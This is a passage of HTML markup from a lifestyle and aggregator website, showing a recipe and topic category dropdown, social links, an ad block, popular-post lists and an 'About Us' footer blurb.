	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-5413" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3049" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-7618" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
